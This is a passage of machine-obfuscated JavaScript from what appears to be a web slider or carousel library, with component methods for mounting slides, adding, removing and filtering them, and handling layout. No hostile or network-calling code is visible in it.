_0x3fba8f[_0x320e30(3512,5169,3163,1281)](_0x51f895,_0x289aab,_0x1a144a,_0x19bf41)},hpMaO:"display"};function _0x1b9b8b(_0x2b83b8,_0x360d10,_0x223d59,_0x1c0a60){return _0x4e3623(_0x2b83b8,_0x360d10-490,_0x223d59-184,_0x1c0a60- -1241)}function _0x1d0cd7(_0x48659f,_0x3c422f,_0x5f1c84,_0x1f4421){return _0x4e3623(_0x1f4421,_0x3c422f-372,_0x5f1c84-467,_0x5f1c84- -369)}_0x3fba8f.FnKFO(_0x1d0cd7(4235,4838,2875,1174),_0x3fba8f[_0x1b9b8b(1498,4690,2809,3293)])?_0x22a7e2.jjxjl(_0x41bc74,_0x382466,_0x22a7e2[_0x1b9b8b(148,1260,827,568)],_0x144dff):(_0x4bd2d3=!0,_0x59f6e7.destroy(),_0x39015b(_0x4a6349,_0x58305e),_0x3fba8f[_0x1b9b8b(-339,-1258,-1040,374)](_0x5865a4,_0x4a6349,_0x5a2993),_0x54c12f(_0x4a6349,_0x1d0cd7(4040,4534,4943,3491),_0x41e6f4),_0x54c12f(_0x4a6349,_0x3f4aa0,_0x3fba8f[_0x1b9b8b(4700,3284,5117,3624)](_0x50741e,"")))},update:_0x4eb0d7,style:function(_0x2c112b,_0x3510d0,_0x20375a){function _0x2029e6(_0x29c599,_0x5e24b0,_0xdddc66,_0x228ec2){return _0x4e3623(_0x5e24b0,_0x5e24b0-47,_0xdddc66-374,_0x228ec2- -1766)}function _0x1a7c3b(_0x395ce8,_0xe6abd4,_0x2cd175,_0x16513e){return _0x41994c(_0x395ce8-415,_0xe6abd4-376,_0x395ce8,_0xe6abd4- -255)}_0x2773b7[_0x1a7c3b(1203,1135,90,427)](_0x3be8d4,_0x2773b7[_0x1a7c3b(2244,740,-603,342)](_0x20375a,_0x594d17)||_0x4a6349,_0x2c112b,_0x3510d0)},isWithin:function(_0x2bf716,_0x5c7616){var _0x3702c6=_0x2773b7[_0x59fb84(3014,4150,4099,2837)](_0x4d253a,_0x2773b7[_0x59fb84(4e3,2511,911,1947)](_0x2bf716,_0x8f78e3));!_0x5c039f&&(_0x3f8ccd[_0x59fb84(4823,3561,5349,3397)]||_0x557e6d.is(_0x288fec))&&(_0x2773b7.JoMYJ!=="qLXeu"?(_0x2fbbe9[_0x5f271a(5964,4731,3726,2876)](),_0x187fbb(_0x2af41c,_0x45f1d2),_0x4a2344?(_0x3fba8f[_0x5f271a(1134,1865,2515,337)](_0x2cb5e9,_0x1a25e8?[_0x391f57,_0x3b8e78]:_0xbcb92c),_0x9e681b=_0x49a01c=null):_0x3fba8f[_0x59fb84(2487,3447,2526,1608)](_0x431cf6,[_0x185c7c,_0x5a9f29],_0x47ebeb)):_0x3702c6=_0x50e0c5(_0x3702c6,_0x2773b7.XDWqo(_0x557e6d[_0x59fb84(1374,1980,2524,3526)],_0x3702c6)));function _0x5f271a(_0x41a150,_0x3f7200,_0x490032,_0x527a1d){return _0x4e3623(_0x490032,_0x3f7200-288,_0x490032-285,_0x3f7200- -154)}function _0x59fb84(_0x2c6e48,_0x54b98c,_0x139584,_0x4d7df7){return _0x4e3623(_0x139584,_0x54b98c-326,_0x139584-350,_0x54b98c- -452)}return _0x3702c6<=_0x5c7616}};return _0xeaf7dc}(_0x1c2b92,_0x2ee907,_0xf27113,_0x1c8fb4);_0x1137da[_0x18183b(3603,5004,1637,4127)]();function _0x405bd2(_0x322be2,_0x5958e6,_0x142b52,_0xf218a3){return _0x245cc1(_0xf218a3,_0x5958e6-154,_0x322be2- -57,_0xf218a3-302)}_0x19c4b3[_0x18183b(2106,1950,1329,2083)](_0x1137da),_0x19c4b3[_0x18183b(816,2573,-455,2356)](function(_0x4f537d,_0x4dfbda){function _0x4675ce(_0x320523,_0x4997a3,_0x5743e6,_0x499484){return _0x18183b(_0x5743e6-617,_0x4997a3-455,_0x320523,_0x499484-299)}function _0x277728(_0x37e629,_0x227b3e,_0x296801,_0x24cfe5){return _0x18183b(_0x37e629-159,_0x227b3e-478,_0x296801,_0x24cfe5-148)}return _0x4f537d[_0x277728(3075,1646,2892,2686)]-_0x4dfbda[_0x4675ce(3564,4405,3533,4884)]})}function _0x14b6e7(_0x505e60){function _0xb17cd6(_0x3f2999,_0x123934,_0x481354,_0x3f67b0){return _0x245cc1(_0x3f2999,_0x123934-468,_0x3f67b0- -683,_0x3f67b0-131)}return _0x505e60?_0x5e6c26[_0xb17cd6(2625,4018,2597,4072)](_0x3664d9,function(_0x51a2ed){var _0x15930b={xBkCJ:function(_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727){function _0x2a8cb8(_0x13e6bd,_0x3b9601,_0x12bc29,_0x38b60e){return _0x1d57(_0x3b9601-568,_0x13e6bd)}return _0x3218b6[_0x2a8cb8(4,1480,2048,2245)](_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727)}};function _0x302d90(_0x1df3cd,_0x399c7b,_0x23492c,_0x56ac20){return _0xb17cd6(_0x399c7b,_0x399c7b-415,_0x23492c-376,_0x56ac20- -1113)}function _0x155832(_0x45e87d,_0x243250,_0x2d2b12,_0x518b9c){return _0xb17cd6(_0x2d2b12,_0x243250-40,_0x2d2b12-118,_0x45e87d- -462)}return _0x3218b6[_0x302d90(-771,1689,-485,172)](_0x3218b6.pasLe,_0x3218b6[_0x302d90(4355,2440,2697,3637)])?_0x15930b[_0x155832(2375,2576,1436,3561)](_0x766c,_0x51740d,-653+653*1,_0x20685d):!_0x51a2ed[_0x155832(3500,2147,3872,5265)]}):_0x19c4b3}function _0x20d1c6(_0x34fa88,_0x5e41a1){function _0x5583bf(_0x5dbfc7,_0x372372,_0x2b8552,_0x4bd282){return _0x1e9c5e(_0x4bd282,_0x372372-294,_0x2b8552-956,_0x4bd282-67)}function _0x17bba3(_0xb57315,_0x2fe3a0,_0x5c67ab,_0x243a2d){return _0x1e9c5e(_0x243a2d,_0x2fe3a0-151,_0x2fe3a0-1549,_0x243a2d-456)}_0x3218b6[_0x17bba3(1312,2585,2828,948)](_0x14b6e7,_0x5e41a1)[_0x17bba3(2479,3803,3341,5256)](_0x34fa88)}function _0x3664d9(_0x445232){function _0x183b7a(_0x5b5c41,_0x70a4f8,_0x525af8,_0x10fe0d){return _0x245cc1(_0x5b5c41,_0x70a4f8-487,_0x10fe0d- -710,_0x10fe0d-448)}function _0x49ba26(_0x39fad3,_0x45736e,_0x115826,_0x5eaabe){return _0x245cc1(_0x45736e,_0x45736e-320,_0x115826- -919,_0x5eaabe-161)}return _0x19c4b3[_0x183b7a(5460,4569,5746,4636)](_0x5e6c26[_0x183b7a(4585,4511,3612,4129)](_0x300c89,_0x445232)?_0x445232:function(_0x3b16ee){function _0x1dc099(_0x390a2d,_0x58b118,_0x8dd1bc,_0x1b1eaf){return _0x49ba26(_0x390a2d-417,_0x8dd1bc,_0x390a2d- -269,_0x1b1eaf-155)}function _0x4c0927(_0xbafaba,_0x178d0e,_0x5725c9,_0x4a633e){return _0x183b7a(_0xbafaba,_0x178d0e-368,_0x5725c9-436,_0x5725c9-624)}return _0x3218b6[_0x1dc099(925,-879,284,977)](_0x575089,_0x445232)?_0x3218b6[_0x4c0927(-395,1478,1597,3541)](_0x584e71,_0x3b16ee[_0x4c0927(3017,1025,1395,-562)],_0x445232):_0x3218b6.RNrDR(_0x2d7a1d,_0x3218b6[_0x4c0927(3772,3306,4268,4037)](_0x328b84,_0x445232),_0x3b16ee[_0x4c0927(4429,5781,4617,3581)])})}return{mount:function(){function _0x43d515(_0x48bc61,_0xf96856,_0x515130,_0x4feaab){return _0x1e9c5e(_0x4feaab,_0xf96856-274,_0xf96856-1423,_0x4feaab-127)}function _0x10490e(_0x5308f0,_0x459ffb,_0x240eef,_0x396993){return _0x1e9c5e(_0x5308f0,_0x459ffb-51,_0x396993-490,_0x396993-324)}_0x5e6c26[_0x43d515(5646,4285,3163,5557)](_0x5e6c26[_0x10490e(973,3447,3157,1646)],_0x5e6c26[_0x10490e(-385,3595,2981,1646)])?(_0x5e6c26[_0x43d515(5026,3159,1862,4914)](_0x1e5b27),_0x5e6c26[_0x10490e(2627,3901,1202,2961)](_0x300c4e,_0x211a30,_0x83115b),_0x300c4e(_0x211a30,_0x1e5b27)):--_0xde0054},destroy:_0x83115b,update:function(){var _0xd11899={};function _0x1e5aaa(_0x5d4152,_0x1fc1f3,_0x3167fe,_0x4a768f){return _0x245cc1(_0x4a768f,_0x1fc1f3-21,_0x5d4152- -1052,_0x4a768f-205)}_0xd11899[_0x395047(4559,6320,5239,3939)]=_0x3218b6[_0x395047(2521,2725,608,3e3)];function _0x395047(_0x4bf870,_0x5c5a4a,_0x5ce94e,_0x19d492){return _0x245cc1(_0x5c5a4a,_0x5c5a4a-36,_0x4bf870- -320,_0x19d492-139)}_0xd11899[_0x1e5aaa(2226,2303,1167,1095)]=_0x3218b6.gvLIt;var _0x48a0db=_0xd11899;_0x3218b6.HUvxo(_0x3218b6.sCVyT,"ntnhr")||_0x20d1c6(function(_0x47fa26){function _0x14fe4b(_0x5a8e40,_0x2a095c,_0x381d64,_0x336ef5){return _0x1e5aaa(_0x5a8e40-655,_0x2a095c-409,_0x381d64-158,_0x2a095c)}function _0x467df3(_0x28463c,_0x25a647,_0x20249a,_0x5831a0){return _0x1e5aaa(_0x25a647- -517,_0x25a647-181,_0x20249a-373,_0x28463c)}_0x48a0db.OzxRJ!==_0x48a0db.oRabl?_0x47fa26[_0x467df3(4614,2651,1832,1858)]():_0x34ecaf.classList[_0x467df3(2731,2373,3549,916)](_0x467df3(3032,2586,4412,675)+"en")})},register:_0x1524fd,get:_0x14b6e7,getIn:function(_0x2ff673){var _0x33412e=_0x1d48b6[_0x16e0f8(4436,3825,5031,3095)],_0x493d7b=_0x33412e.toIndex(_0x2ff673);function _0x16e0f8(_0x124cb1,_0x111c19,_0x211bc2,_0x3ca289){return _0x245cc1(_0x3ca289,_0x111c19-0,_0x211bc2- -187,_0x3ca289-296)}function _0x2da0b5(_0x362220,_0x27f34c,_0x13b959,_0x5e975e){return _0x245cc1(_0x5e975e,_0x27f34c-277,_0x362220- -1281,_0x5e975e-237)}var _0x5205fa=_0x33412e[_0x16e0f8(3868,2490,2517,3380)]()?6349+415*14+-12158*1:_0x40142a[_0x16e0f8(3372,1454,3434,4325)];return _0x3218b6[_0x16e0f8(4498,2301,2551,2885)](_0x3664d9,function(_0x5b76de){function _0x8d1f21(_0x2ee5c3,_0x2f41ca,_0x597993,_0x17e9c9){return _0x16e0f8(_0x2ee5c3-494,_0x2f41ca-202,_0x17e9c9- -1193,_0x2ee5c3)}return _0x3e10ca(_0x5b76de[_0x8d1f21(2642,4523,3461,3323)],_0x493d7b,_0x3218b6.EEJHO(_0x493d7b,_0x5205fa)-(8803+-2*2395+-4012))})},getAt:function(_0x28e120){function _0x217b95(_0x17b05d,_0x298f28,_0x3ef2bd,_0x3a49e2){return _0x1e9c5e(_0x3a49e2,_0x298f28-360,_0x298f28-831,_0x3a49e2-417)}return _0x5e6c26[_0x217b95(2632,4105,4450,3625)](_0x3664d9,_0x28e120)[-2*775+-5771+-7321*-1]},add:function(_0x3979c0,_0x4f2dc1){var _0x283931={YIdek:function(_0x13481b,_0x1f242c){function _0x329708(_0x13ff0d,_0x3f5e5c,_0x5bda54,_0x3fbe4d){return _0x1d57(_0x13ff0d-308,_0x3f5e5c)}return _0x5e6c26[_0x329708(1609,2605,227,2914)](_0x13481b,_0x1f242c)},BSOhA:function(_0x63953d,_0xa94444){function _0x3a6a65(_0x21774c,_0x34dcc2,_0x546573,_0x27c96d){return _0x1d57(_0x27c96d-910,_0x546573)}return _0x5e6c26[_0x3a6a65(4085,3164,1563,3046)](_0x63953d,_0xa94444)},TqPpI:_0x5e6c26.OeDQZ,KBUeD:_0x5e6c26[_0x2a3e53(-732,-168,-178,219)],OUzkU:_0x5e6c26.ggFZG,IKvhU:function(_0xf7970b,_0x4a1f35){return _0x5e6c26.bkzOs(_0xf7970b,_0x4a1f35)},qKkmh:function(_0x1fffd9,_0x2d4f48){function _0x39ce8c(_0x437241,_0x899053,_0x3da686,_0x182a1b){return _0x2a3e53(_0x437241-258,_0x182a1b-1256,_0x899053,_0x182a1b-110)}return _0x5e6c26[_0x39ce8c(2713,3830,3749,3889)](_0x1fffd9,_0x2d4f48)},FuLCj:function(_0x83e3da,_0x104d54){function _0x4367f4(_0x54053a,_0x1c5932,_0x2cfcec,_0x48bccb){return _0x2a3e53(_0x54053a-188,_0x2cfcec-820,_0x48bccb,_0x48bccb-12)}return _0x5e6c26[_0x4367f4(2330,881,1377,15)](_0x83e3da,_0x104d54)}};function _0x2a3e53(_0x53696d,_0x25b4ea,_0x10e287,_0x27ef71){return _0x245cc1(_0x10e287,_0x25b4ea-303,_0x25b4ea- -1879,_0x27ef71-245)}_0x2c9fd3(_0x3979c0,function(_0x27ca17){var _0x26ad47={LhgPy:_0x3218b6[_0x44aa43(3933,4394,2830,1706)],FMRAO:function(_0xa46851,_0x2c08dc){return _0x3218b6.Gdngj(_0xa46851,_0x2c08dc)},ikAfE:_0x44aa43(2702,3259,2670,3376),iGEyE:function(_0x5354f2){return _0x5354f2()},dpZWJ:function(_0xcd0f1,_0x1f3047,_0x565f93,_0x2c5f6d){return _0xcd0f1(_0x1f3047,_0x565f93,_0x2c5f6d)},QiwKU:"7|2|4|3|5|"+_0x44aa43(4414,2918,4955,5148),AWCmu:function(_0x33998f,_0x5c53d2){function _0x5024a3(_0x1a78c4,_0x31282a,_0x2be093,_0x25c0d7){return _0x44aa43(_0x25c0d7,_0x31282a-155,_0x2be093-91,_0x25c0d7-453)}return _0x3218b6[_0x5024a3(3024,4104,2301,2782)](_0x33998f,_0x5c53d2)},ZfsAM:function(_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e){function _0x84069b(_0x3ebf43,_0x3598b6,_0x222c95,_0xd9e267){return _0x44aa43(_0x222c95,_0x3598b6-56,_0xd9e267- -1088,_0xd9e267-301)}return _0x3218b6[_0x84069b(5060,3052,3070,3814)](_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e)},raPbP:function(_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0){function _0x14280b(_0x212fe4,_0x5a1025,_0x5c6a31,_0x399c72){return _0x44aa43(_0x5a1025,_0x5a1025-130,_0x5c6a31- -1333,_0x399c72-447)}return _0x3218b6[_0x14280b(2987,2719,3569,3185)](_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0)}};function _0x44aa43(_0x412877,_0x52ffd8,_0x49f2c6,_0x430fe2){return _0x2a3e53(_0x412877-175,_0x49f2c6-1715,_0x412877,_0x430fe2-310)}function _0x3927a8(_0x15cb94,_0x5323cb,_0x4e0e2e,_0x1fa6ee){return _0x2a3e53(_0x15cb94-94,_0x4e0e2e-1672,_0x5323cb,_0x1fa6ee-381)}if(_0x3218b6.Gdngj(_0x3218b6[_0x3927a8(4491,3008,4657,4547)],_0x3218b6[_0x44aa43(4988,5038,5189,5460)]))return _0x546f57 instanceof(_0x231cd0[_0x44aa43(1591,4120,2451,3837)+"ent"][_0x3927a8(2924,1091,2729,1905)+"w"]||_0x2bb6a2)[_0x3927a8(4338,4443,4676,3369)+"t"];if(_0x3218b6[_0x3927a8(3324,3141,2167,262)](_0x575089,_0x27ca17))if(_0x3218b6.cPkqP(_0x3218b6.sIzqA,_0x3218b6[_0x44aa43(5161,1833,3314,2707)])){_0x572762&&_0x3f93b3(_0x3c0690[_0x44aa43(2694,3063,2800,3346)],_0x5aae00),_0x3076c3&&_0x6017b7(_0x1cc9c8,_0x1b83e1);var _0x4b9f02={};return _0x4b9f02[_0x3927a8(4236,4763,3715,4594)]=!1,_0x8f4f28[_0x44aa43(1205,498,1977,1264)+_0x44aa43(4084,2792,4204,4740)](_0x1d4f9d,_0x26ad47.LhgPy,_0x4b9f02),_0x18d0a4}else _0x27ca17=_0xb4b3cc(_0x27ca17);if(_0x533370(_0x27ca17)){if(_0x3218b6.odNeQ!==_0x3218b6[_0x44aa43(3443,5019,3821,4127)]){var _0x288593,_0x1f49af,_0x4eae81,_0x14b669,_0x5ac93e=_0x3af7bb[_0x4f2dc1];if(_0x5ac93e?_0x3218b6[_0x44aa43(3095,1531,3023,3135)](_0x3218b6[_0x3927a8(3880,2829,1977,365)],"yzegG")?_0x3218b6[_0x44aa43(101,452,1642,1745)](_0x4c56a0,_0x27ca17,_0x5ac93e):!this.isPlaying&&(this[_0x44aa43(3881,2255,1891,1379)]=!0,this[_0x44aa43(1666,3269,2090,2218)+"al"]=_0x333f8f(()=>{function _0x506744(_0x202af4,_0x12e7d6,_0x51f3d4,_0x498575){return _0x44aa43(_0x202af4,_0x12e7d6-348,_0x498575- -1666,_0x498575-281)}this[_0x506744(2920,-473,-77,1445)+"r"]()},-7687*1+2499+6188)):_0x3218b6[_0x44aa43(2362,6286,4268,4415)](_0x368129,_0x3c771c,_0x27ca17),_0x3218b6[_0x44aa43(2507,3643,2947,3471)](_0x12ce0e,_0x27ca17,_0x40142a[_0x3927a8(3979,6393,4756,3076)].slide),_0x288593=_0x27ca17,_0x1f49af=_0x3218b6.kuvVY(_0x54ccae,_0x2456ce,_0x5e7201),_0x14b669=(_0x4eae81=_0x3218b6[_0x3927a8(208,3622,2207,2280)](_0x1b0a9f,_0x288593,_0x3218b6[_0x3927a8(5186,4131,5221,6601)]))[_0x3927a8(2195,2819,2348,1756)])_0x3218b6[_0x3927a8(1045,1436,2980,3481)](_0x3218b6[_0x44aa43(6039,4763,4339,5430)],_0x3218b6[_0x3927a8(3319,-212,1407,82)])?(this.isDragging=!0,_0x1bf3b8=_0x283931[_0x44aa43(3590,2813,1694,2844)](_0x2d3270.touches[-9613+1*-2497+-1730*-7][_0x44aa43(3233,2232,3493,2039)],_0x9ab36e)):_0x4eae81[_0x44aa43(2217,4900,3792,2304)](function(_0x47178){function _0x604d9f(_0x5514dc,_0x4a48e0,_0x14a849,_0x464f73){return _0x44aa43(_0x4a48e0,_0x4a48e0-67,_0x464f73-120,_0x464f73-295)}function _0x360067(_0x17ee05,_0x47aee4,_0x4418f8,_0x3082fd){return _0x44aa43(_0x47aee4,_0x47aee4-437,_0x3082fd- -932,_0x3082fd-145)}_0x283931.BSOhA(_0x283931[_0x604d9f(1093,1952,4275,2991)],_0x283931[_0x360067(2692,-871,-288,965)])?_0x2aa35d(_0x47178,_0x283931[_0x360067(2585,1791,668,1106)],function(){function _0x3fa83a(_0x4a916e,_0x5177a0,_0x67882d,_0x61274){return _0x360067(_0x4a916e-38,_0x61274,_0x67882d-285,_0x67882d- -818)}function _0x1c813d(_0xd205ad,_0x2041ce,_0x3e3e2d,_0x2b7070){return _0x604d9f(_0xd205ad-22,_0x2041ce,_0x3e3e2d-38,_0x2b7070- -966)}if(_0x26ad47[_0x1c813d(4058,2166,4088,2675)](_0x26ad47[_0x1c813d(1380,1570,3161,2409)],_0x26ad47.ikAfE))!--_0x14b669&&_0x26ad47.iGEyE(_0x1f49af);else return _0x516de5[_0x1c813d(4793,4738,4794,4336)](function(_0x500e12){return _0x396b5f(_0x500e12,_0x23e1f8)})}):_0x26ad47[_0x360067(2911,3133,2773,3189)](_0x21977a,_0x331e49,_0x8f6297,_0x206c9d?-(-1039+-317*2+-3*-558):-5211+-5*-537+2526)});else if(_0x3218b6.HUvxo(_0x3218b6[_0x3927a8(3596,3533,4636,6642)],"xqhGt"))_0x1f49af();else for(var _0x258bfc=_0x26ad47[_0x3927a8(3726,2074,2549,3495)][_0x44aa43(3282,5881,5252,6431)]("|"),_0x23f119=9149+-2*3611+1*-1927;;){switch(_0x258bfc[_0x23f119++]){case"0":_0x41eeed[_0x44aa43(2494,5905,4530,4163)]();continue;case"1":_0x26ad47.AWCmu(_0x171857,_0x2d9e4b);continue;case"2":_0x4c8b98=_0x55f47e.is([5198+1*-1241+3953*-1,373*13+6485+-11329]);continue;case"3":_0x26ad47[_0x44aa43(2172,4466,3727,4770)](_0x1b5945,_0x32c76f,_0x4fa432,_0x2a11d6,_0x28d693);continue;case"4":_0x260363=null;continue;case"5":_0x26ad47.raPbP(_0x1a13a6,_0x1bd4b6,_0x2f55fd,_0x373823,_0x85799b);continue;case"6":_0x5426f1[_0x44aa43(4607,2662,4530,3086)]();continue;case"7":_0x3f1534=_0x4a2cc9?_0x58f654:_0x22ca69;continue}break}}else if(!_0x243c92){var _0x1739db=_0xa2c3da(_0x26ea0e);_0x283931.IKvhU(_0x1739db,_0x37d27c(_0x42fdcd))?_0x4f2ee7.go("<"):_0x283931[_0x44aa43(76,3120,1235,2274)](_0x1739db,_0x283931.FuLCj(_0x2090db,_0x576d6b))&&_0x53e5ef.go(">")}}}),_0x5e6c26.JUyXI(_0x2456ce,_0x211a30)},remove:function(_0x4bfa75){function _0x42a3d5(_0x22defb,_0x90d042,_0x3df15e,_0x515590){return _0x1e9c5e(_0x3df15e,_0x90d042-84,_0x90d042-247,_0x515590-158)}function _0x42034b(_0x26246b,_0x9e7ad8,_0x5214c7,_0x396bf5){return _0x245cc1(_0x9e7ad8,_0x9e7ad8-199,_0x396bf5- -355,_0x396bf5-7)}_0x3218b6.YtAbg(_0x458640,_0x3218b6.jAcOD(_0x3664d9,_0x4bfa75)[_0x42a3d5(1095,2542,935,4369)](function(_0x3b3fcf){function _0x53ee98(_0x7a5e7d,_0x13ce6a,_0x480b5d,_0x171a9f){return _0x42a3d5(_0x7a5e7d-445,_0x13ce6a-1111,_0x480b5d,_0x171a9f-439)}return _0x3b3fcf[_0x53ee98(-4,1137,419,-132)]})),_0x3218b6[_0x42034b(-389,215,2305,1393)](_0x2456ce,_0x211a30)},forEach:_0x20d1c6,filter:_0x3664d9,style:function(_0x1ae55d,_0xd2632,_0x263f32){function _0x3ca1cd(_0x32393b,_0xe1a515,_0x590a02,_0x4339be){return _0x245cc1(_0x32393b,_0xe1a515-156,_0x4339be- -1124,_0x4339be-209)}_0x5e6c26[_0x3ca1cd(3514,1523,2685,1702)](_0x20d1c6,function(_0x3c3702){function _0x523dd8(_0x21a4a9,_0x2f6772,_0x42ecd1,_0x4f5101){return _0x3ca1cd(_0x42ecd1,_0x2f6772-408,_0x42ecd1-163,_0x2f6772-604)}_0x3c3702[_0x523dd8(3481,4915,3662,4251)](_0x1ae55d,_0xd2632,_0x263f32)})},getLength:function(_0xf08d49){function _0x17745d(_0x31cfcf,_0x48d414,_0x3ed2d2,_0x1b2d96){return _0x245cc1(_0x31cfcf,_0x48d414-429,_0x3ed2d2- -1912,_0x1b2d96-401)}function _0x48a9bc(_0x322569,_0x18daaa,_0x14b18b,_0x421794){return _0x1e9c5e(_0x322569,_0x18daaa-168,_0x421794-1705,_0x421794-431)}if(_0x3218b6.Suhdu(_0x3218b6[_0x48a9bc(5122,4543,5402,4298)],_0x3218b6[_0x17745d(1695,4233,2383,802)]))return _0xf08d49?_0x3af7bb[_0x17745d(-1183,1770,643,-9)]:_0x19c4b3[_0x48a9bc(4350,2252,3268,2558)];this[_0x48a9bc(1155,2041,4044,2293)]()},isEnough:function(){function _0x155985(_0x327ee1,_0x4f818b,_0x44c288,_0x27ce52){return _0x1e9c5e(_0x27ce52,_0x4f818b-59,_0x44c288-1208,_0x27ce52-306)}function _0x22fe51(_0x1eb74b,_0x4aa52d,_0x38b833,_0x1cb14f){return _0x245cc1(_0x1eb74b,_0x4aa52d-356,_0x1cb14f- -1780,_0x1cb14f-12)}return _0x3218b6[_0x155985(4313,4413,3325,2903)](_0x19c4b3[_0x22fe51(-56,430,-1076,775)],_0x40142a[_0x155985(3752,2866,3127,1848)])}}},Layout:function(_0x251ef6,_0x32b34f,_0x33c79a){var _0x8e250={CcgUo:_0x5e6c26[_0x20d1ef(4399,2487,4448,1948)],KtqHe:function(_0x495648,_0x52a268,_0x418331,_0x41993c){return _0x5e6c26.VtXIG(_0x495648,_0x52a268,_0x418331,_0x41993c)},PkbiJ:function(_0x1dc443,_0x32feea,_0x1e619e){function _0x39428e(_0x4ed6fa,_0x4f26c1,_0x188f6e,_0x631023){return _0x20d1ef(_0x188f6e,_0x631023-250,_0x188f6e-299,_0x631023-82)}return _0x5e6c26[_0x39428e(1539,385,2210,1188)](_0x1dc443,_0x32feea,_0x1e619e)},oOHxu:function(_0x19eb9a,_0x19609f,_0x117134){return _0x5e6c26.yNQfI(_0x19eb9a,_0x19609f,_0x117134)},IllLw:function(_0x2ffba7,_0x324c61){return _0x2ffba7(_0x324c61)},BwxYC:function(_0x17ea4a,_0x3c22f3){function _0x2c3e87(_0x50b1c5,_0x2762f6,_0x3e4197,_0x504662){return _0x20d1ef(_0x50b1c5,_0x3e4197- -255,_0x3e4197-394,_0x504662-229)}return _0x5e6c26[_0x2c3e87(2298,1889,282,704)](_0x17ea4a,_0x3c22f3)},zSdFQ:function(_0x10462e,_0x42abae){function _0x7831d8(_0x2c3bfd,_0x13709e,_0x2d3c33,_0x256d9f){return _0x20d1ef(_0x2d3c33,_0x256d9f- -324,_0x2d3c33-270,_0x256d9f-225)}return _0x5e6c26[_0x7831d8(2061,1555,1655,1839)](_0x10462e,_0x42abae)},uJHjB:_0x5e6c26[_0x20d1ef(2063,1147,2424,128)],kiACR:function(_0x1986b8,_0xa892dd){return _0x1986b8*_0xa892dd},yGqLJ:_0x5e6c26[_0x20d1ef(4490,2969,4013,2952)],aLmwp:_0x5e6c26[_0x31d0d5(-1114,-1001,913,-467)],MmuYm:function(_0xdbebbb,_0x490bcf){function _0xfadab0(_0x2c46a6,_0x197df2,_0x360254,_0x4b5333){return _0x20d1ef(_0x360254,_0x197df2- -939,_0x360254-350,_0x4b5333-53)}return _0x5e6c26[_0xfadab0(695,62,1605,-1518)](_0xdbebbb,_0x490bcf)},pQleH:function(_0x54cb59,_0x3abe5f){function _0x3a39a6(_0x12ef33,_0x4b5a7d,_0x46d479,_0x567a1e){return _0x20d1ef(_0x567a1e,_0x4b5a7d-46,_0x46d479-311,_0x567a1e-445)}return _0x5e6c26[_0x3a39a6(-76,737,148,936)](_0x54cb59,_0x3abe5f)},RaTGw:function(_0x2e0a97,_0x4a5893){function _0x155270(_0x395c4f,_0x246cc0,_0x2b56fa,_0x169c8c){return _0x31d0d5(_0x395c4f-25,_0x2b56fa,_0x246cc0- -265,_0x169c8c-341)}return _0x5e6c26[_0x155270(939,-184,-1907,-1328)](_0x2e0a97,_0x4a5893)},Qsgbi:function(_0x2a2528,_0x38f17c){return _0x2a2528+_0x38f17c},IVgVH:_0x5e6c26[_0x20d1ef(5184,4420,2455,2686)],opezv:_0x5e6c26.YZHgj,LElpg:_0x5e6c26[_0x20d1ef(2009,569,1170,1130)],YxgBN:function(_0x4e7d9d,_0x130c79){function _0x2b0820(_0x5c44fc,_0x4708f8,_0x4fd17b,_0x2627cc){return _0x20d1ef(_0x4fd17b,_0x5c44fc-900,_0x4fd17b-297,_0x2627cc-234)}return _0x5e6c26[_0x2b0820(3184,2794,4232,4339)](_0x4e7d9d,_0x130c79)},MfZJP:function(_0x432215,_0x4118bc){return _0x432215<=_0x4118bc},hdxSc:_0x5e6c26.Nuhdd,pMbTy:_0x5e6c26[_0x20d1ef(103,934,1788,2801)],YKlJb:_0x5e6c26[_0x31d0d5(-360,-385,373,-46)],IguFF:_0x5e6c26[_0x31d0d5(3413,2424,2025,39)],Ekoom:function(_0x13cc8e,_0x53bf45){function _0x299087(_0x2fc82d,_0x3b1bd8,_0x37a9da,_0x4e2c22){return _0x20d1ef(_0x2fc82d,_0x37a9da- -326,_0x37a9da-404,_0x4e2c22-151)}return _0x5e6c26[_0x299087(2687,3097,1934,650)](_0x13cc8e,_0x53bf45)},ZaLHW:_0x5e6c26[_0x20d1ef(4714,2702,4221,1183)],pjigd:_0x5e6c26[_0x31d0d5(-1669,740,-32,195)],jzDCo:function(_0x4e098d,_0x51c6a8){function _0x3749ca(_0x1523b0,_0x1c440a,_0xb1038a,_0x3e0bdb){return _0x20d1ef(_0x1c440a,_0x3e0bdb-910,_0xb1038a-497,_0x3e0bdb-122)}return _0x5e6c26[_0x3749ca(4857,4701,3497,5006)](_0x4e098d,_0x51c6a8)},RnkaC:function(_0x4a6fa0,_0x562db4){function _0x250451(_0x422182,_0x2f5bc7,_0x180b7c,_0x123f47){return _0x20d1ef(_0x422182,_0x2f5bc7-226,_0x180b7c-104,_0x123f47-194)}return _0x5e6c26[_0x250451(2774,2317,1310,1518)](_0x4a6fa0,_0x562db4)},YZcub:function(_0x3ffa26,_0xc25e25){function _0x1378e2(_0x4cb8fd,_0x1de447,_0x5918f3,_0x4b3c55){return _0x20d1ef(_0x5918f3,_0x4cb8fd- -21,_0x5918f3-125,_0x4b3c55-410)}return _0x5e6c26[_0x1378e2(1634,2265,738,2978)](_0x3ffa26,_0xc25e25)},WUZde:function(_0x848a83){return _0x848a83()},QMulg:function(_0x5c96d5,_0x1d6df3){function _0x383e30(_0x44e032,_0x454a37,_0x25cfd8,_0x5d63a3){return _0x20d1ef(_0x454a37,_0x25cfd8- -763,_0x25cfd8-431,_0x5d63a3-129)}return _0x5e6c26[_0x383e30(-1900,2019,64,1961)](_0x5c96d5,_0x1d6df3)},ocnRE:_0x31d0d5(-556,-925,138,-402),XBmyN:_0x5e6c26[_0x31d0d5(-274,-263,230,1471)],HAXez:function(_0x5bb3e3,_0x293516){return _0x5e6c26.iyGgx(_0x5bb3e3,_0x293516)},IVKFT:function(_0x185299,_0x1f3c34){return _0x5e6c26.UgCDH(_0x185299,_0x1f3c34)},BbSMC:function(_0x25e6db,_0x31cf59,_0x1b9516){function _0x4d8f05(_0x5f2aa8,_0x4869ff,_0x461adb,_0xcc6543){return 